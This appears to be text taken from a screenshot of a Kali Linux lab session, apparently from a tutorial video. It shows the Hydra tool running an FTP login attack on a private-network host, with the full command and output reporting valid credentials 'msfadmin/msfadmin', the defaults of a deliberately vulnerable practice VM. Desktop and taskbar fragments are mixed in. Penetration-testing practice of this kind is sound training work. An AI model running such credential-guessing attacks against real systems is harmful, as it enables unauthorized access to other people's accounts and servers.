 kali-linux-2024.2-virtualbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 17:42
kali@kali: ~
Satish C J
File Actions Edit View Help
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-10-07 17:39:59
Help for module ftp:
================================================================
The Module ftp does not need or support optional parameters
If you want to add module options, enter them here (or leave empty):
The following command will be executed now:
hydra -l msfadmin -p msfadmin -u -e s -s 21  192.168.56.103 ftp
Do you want to run the command now? [Y/n] Y
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illega
l purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-10-07 17:40:09
[DATA] max 2 tasks per 1 server, overall 2 tasks, 2 login tries (l:1/p:2), ~1 try per task
[DATA] attacking ftp://192.168.56.103:21/
[21][ftp] host: 192.168.56.103   login: msfadmin   password: msfadmin
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-10-07 17:40:10
(kali㉿kali)-[~]
$ sudo nano passwin.txt
InShOt
Right Ctrl
Type here to search
ENG
3:12 AM
10/8/2024
File System